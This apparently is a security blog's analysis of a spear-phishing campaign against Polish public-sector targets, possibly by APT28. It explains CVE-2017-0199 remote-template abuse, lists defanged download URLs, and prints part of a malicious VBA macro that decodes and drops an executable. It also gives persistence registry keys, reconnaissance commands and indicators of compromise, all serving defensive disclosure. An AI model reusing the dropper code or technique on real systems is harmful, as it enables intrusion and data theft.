A few days ago an new attack was conducted by one of an apt group. We believe that is can be APT 28. A spear phishing attack targeted Public Sector in Poland. In the same time, FireEye mentioned on Twitter about similar attack against US Public Sector & Defense Industry but it looks that an attack was performed by different group.

Selected group of users received email message with attachment in Microsoft Word format (docx). An example of such email is presented below:
Selected group of users received email message with attachment in Microsoft Word format (docx). An example of such email is presented below:
We identified at least 4 different attachment files:
- Brexit 15.11.2018.docx
- Note 77 Pakistan.docx
- XX19A18 NATO Logistics Introductory Course.docx
- Rocket attacks on Israel.docx
The attackers exploit Microsoft office with OLE auto link objects (CVE-2017-0199). After opening attached document, winword.exe process connects into malicious website to download another documents with macro.
Identified URL addresses are below:
- hxxp://109.248.148.42/office/thememl/2012/main/attachedTemplate.dotm
- hxxp://109.248.148.42/officeDocument/2006/relationships/templates.dotm
Downloaded document contains malicious vbs code in form of macro. As you can see on below screenshots, victims have to enable macro.
1st screenshot:
2nd screenshot:
Downloaded dotm files contain macro and encoded executable file. The main role of vbs code is to decode exe file and execute it (ntslwin.exe). Executable file is packed by using upx. A part of extracted vbs code is presented below:
…
Application.ActiveWindow.WindowState = wdWindowStateMinimize
vAdd = "ntslwin."
vFileName = Environ("APPDATA") & "\NetworkNV\"
If Not FolderExists(vFileName) Then MkDir (vFileName)
vFileName = vFileName + vAdd & "exe"
If Not FileExists(vFileName) Then SaveFN vFileName, convText(UserForm1.Label2.Caption)
'Sleep 2002
vDocName = Environ("TEMP") & "\~de03fc12a.docm"
If Not FileExists(vDocName) Then SaveFN vDocName, convText(UserForm1.Label1.Caption)
zyx (vDocName)
Application.Quit
End Sub
Private Function convText(dsf)
Dim dm, el
Set dm = CreateObject("Microsoft.XMLDOM")
Set el = dm.CreateElement("tmp")
el.DataType = "bin.base64"
el.Text = dsf
convText = el.NodeTypedValue
End Function
Private Sub SaveFN(vNum, vBun)
Dim binaryStream
Set binaryStream = CreateObject("ADODB.Stream")
binaryStream.Type = 1
binaryStream.Open
binaryStream.Write vBun
binaryStream.SaveToFile vNum, 2
End Sub
…
After execution, malware adds itself into RUN registry key and copy itself into new directory Video in AppData.
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AudioMgr
- C:\Users\<user>\AppData\Roaming\Video\videodrv.exe
First execution collects information about compromised machine. Two system commands are executed: tasklist and systeminfo.
cmd.exe /c SYSTEMINFO & TASKLIST

The results are sent to C&C server. After initiating first session, collected data are send and then malware is waiting for commands from C&C server.
IoC
SHA1: D7BC8E19721FDD0EEA29DE2B0F17504C7C2F62AD
SHA1: 8FB0124DEF0E5A7A12495EDE2A20A9C48A7929A6
SHA1: D14A360FFA7645693EE6E19BC2B64CF7707504C8
SHA1: 777DB69F7C22F6481FD2246A0FE444D410281270
IP: 109.248.148.42